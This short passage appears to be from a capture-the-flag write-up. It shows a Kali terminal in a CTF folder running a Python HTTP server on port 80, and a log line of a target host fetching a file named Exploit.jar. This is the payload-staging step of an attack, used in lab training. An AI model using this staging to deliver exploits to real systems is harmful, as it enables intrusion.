 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.5.231 - - [18/Feb/2026 14:09:40] "GET /Exploit.jar HTTP/1.1" 200 -